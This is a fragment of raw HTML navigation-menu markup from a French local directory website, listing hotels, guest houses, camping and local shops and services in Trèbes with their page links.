class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 